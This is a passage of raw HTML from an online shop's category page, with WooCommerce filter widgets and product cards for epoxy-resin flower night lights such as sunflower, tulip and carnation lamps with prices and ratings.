Options\&quot;,\&quot;f_mlist_with_children\&quot;:false,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfPriceRange\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_gemtf62ri\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Filter by Price\&quot;,\&quot;f_name\&quot;:\&quot;Price range\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_range_automatic\&quot;:false,\&quot;f_step\&quot;:\&quot;20\&quot;,\&quot;f_range_by_hands\&quot;:true,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;,\&quot;f_range_by_hands_values\&quot;:\&quot;0,20,20,50,50,100,100,1000\&quot;,\&quot;f_range_by_hands_default\&quot;:\&quot;0,1000\&quot;,\&quot;f_preselect\&quot;:\&quot;wpf_min_price=0;wpf_max_price=1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfSortBy\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_3j6hkcq06\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Sort by\&quot;,\&quot;f_name\&quot;:\&quot;Sort by\&quot;,\&quot;f_enable_title\&quot;:\&quot;no\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;popularity,rating,date,price,price-desc\&quot;}}]&quot;,&quot;preselect&quot;:&quot;wpf_min_price=0;wpf_max_price=1000&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_0" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_0q0q39165" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Fillter By Categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="99" data-parent="0" data-term-slug="epoxy-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox9997673" ><label aria-label="Epoxy Lamps" for="wpfTaxonomyInputCheckbox9997673"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Epoxy Lamps</span></span></span></label><ul><li data-term-id="1535" data-parent="99" data-term-slug="custom-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox153576106" ><label aria-label="Custom Lamp" for="wpfTaxonomyInputCheckbox153576106"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Custom Lamp</span></span></span></label></li><li data-term-id="1212" data-parent="99" data-term-slug="flower-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox121258387" ><label aria-label="Flower Lamp" for="wpfTaxonomyInputCheckbox121258387"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Flower Lamp</span></span></span></label></li></ul></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive wpfPreselected"id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfPriceRange" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-display-type="list" data-content-type="meta" data-slug="price range" data-uniq-id="wpf_gemtf62ri" data-radio="1" data-default="0,1000"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Filter by Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-range="0,20"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox35488"><label aria-label="0 - 20" for="wpfPriceRangeCheckbox35488"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;0.00 - &#36;20.00</span></span></label></li><li data-range="20,50"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox66097"><label aria-label="20 - 50" for="wpfPriceRangeCheckbox66097"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;20.00 - &#36;50.00</span></span></label></li><li data-range="50,100"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox46882"><label aria-label="50 - 100" for="wpfPriceRangeCheckbox46882"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;50.00 - &#36;100.00</span></span></label></li><li data-range="100,1000"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox29647"><label aria-label="100 - 1000" for="wpfPriceRangeCheckbox29647"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;100.00 - &#36;1,000.00</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfSortBy" data-get-attribute="orderby" data-content-type="meta" data-slug="sort by" data-uniq-id="wpf_3j6hkcq06" data-radio="0" data-display-type="dropdown" data-first-instock="0"><div class="wpfFilterContent"><select><option data-term-name="Popularity" value="popularity" data-term-slug="popularity" data-count="0" data-term-id="popularity" data-slug="popularity"  data-img="">Popularity </option><option data-term-name="Average rating" value="rating" data-term-slug="rating" data-count="0" data-term-id="rating" data-slug="rating"  data-img="">Average rating </option><option data-term-name="Latest" value="date" data-term-slug="date" data-count="0" data-term-id="date" data-slug="date"  data-img="">Latest </option><option data-term-name="Price: low to high" value="price" data-term-slug="price" data-count="0" data-term-id="price" data-slug="price"  data-img="">Price: low to high </option><option data-term-name="Price: high to low" value="price-desc" data-term-slug="price-desc" data-count="0" data-term-id="price-desc" data-slug="price-desc"  data-img="">Price: high to low </option></select></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div><div id="wpfOverlay"><div id="wpfOverlayText"></div></div></div></div>					</div>
</div>
<div class="col-75">
<header class="woocommerce-products-header">
</header>
<div class="top-archive"><p class="woocommerce-result-count">
Showing 1&ndash;12 of 14 results</p>
<div class="filter">
<span>+ Filter</span>
</div>
<select class="custom-sort">
<option value="date">Latest</option>
<option value="popularity">Popularity</option>
<option value="rating">Average rating</option>
<option value="price">Price: low to high</option>
<option value="price-desc">Price: high to low</option>
</select>
</div><ul class="products columns-3">
<li class="product type-product post-35425 status-publish first instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/hexagon-real-sunflower-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hexagon Real Sunflower Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hexagon Real Sunflower Night Light" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Hexagon-Real-Sunflower-Night-Light-4.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Hexagon Real Sunflower Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price">&#36;64.50</span>
<input type="hidden" class="wccpf_archive_price_tag" value="64.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="35425" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/hexagon-real-sunflower-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35425" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="35425" data-product_sku="" aria-label="Select options for &ldquo;Hexagon Real Sunflower Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35425" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-35404 status-publish instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/real-tulip-flower-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Tulip Flower Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Tulip Flower Night Light" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Tulip-Flower-Night-Light-8.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Real Tulip Flower Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (9) </span>
</div>
<span class="price">&#36;64.50</span>
<input type="hidden" class="wccpf_archive_price_tag" value="64.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="35404" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/real-tulip-flower-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35404" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="35404" data-product_sku="" aria-label="Select options for &ldquo;Real Tulip Flower Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35404" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-35391 status-publish last instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/real-eustoma-flower-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Eustoma Flower Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Eustoma Flower Night Light" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/09/Real-Eustoma-Flower-Night-Light-5.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Real Eustoma Flower Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (8) </span>
</div>
<span class="price">&#36;64.50</span>
<input type="hidden" class="wccpf_archive_price_tag" value="64.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="35391" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/real-eustoma-flower-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35391" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="35391" data-product_sku="" aria-label="Select options for &ldquo;Real Eustoma Flower Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35391" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-34532 status-publish first instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/marriage-proposal-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marriage Proposal Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marriage Proposal Night Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/08/Marriage-Proposal-Night-Light-7.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Marriage Proposal Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (9) </span>
</div>
<span class="price">&#36;49.50</span>
<input type="hidden" class="wccpf_archive_price_tag" value="49.5"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="34532" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/marriage-proposal-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34532" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34532" data-product_sku="" aria-label="Select options for &ldquo;Marriage Proposal Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34532" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-32129 status-publish instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/carnation-flower-sphere-resin-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnation Flower Sphere Resin Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnation Flower Sphere Resin Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/06/Carnation-flower-sphere-resin-lamp-3.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Carnation Flower Sphere Resin Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.43 out of 5"><span style="width:88.6%"></span></div>			<span class="reviews-count"> (7) </span>
</div>
<span class="price">&#36;49.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="49.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="32129" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/carnation-flower-sphere-resin-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32129" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32129" data-product_sku="" aria-label="Select options for &ldquo;Carnation Flower Sphere Resin Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32129" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-24126 status-publish last instock product_cat-epoxy-lamp product_cat-flower-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/sunflower-epoxy-night-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunflower Night Light" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?w=570&amp;ssl=1 570w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunflower Night Light" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?w=570&amp;ssl=1 570w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Sunflower-night-light-1-e1767842958259.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Sunflower Epoxy Night Light</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.89 out of 5"><span style="width:97.8%"></span></div>			<span class="reviews-count"> (9) </span>
</div>
<span class="price">&#36;33.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="33.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="24126" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/sunflower-epoxy-night-light/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24126" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24126" data-product_sku="" aria-label="Select options for &ldquo;Sunflower Epoxy Night Light&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24126" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-16953 status-publish first instock product_cat-custom-lamp product_cat-epoxy-lamp product_cat-flower-lamp product_tag-flower-epoxy-lamp product_tag-night-lamp product_tag-resin_night_light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
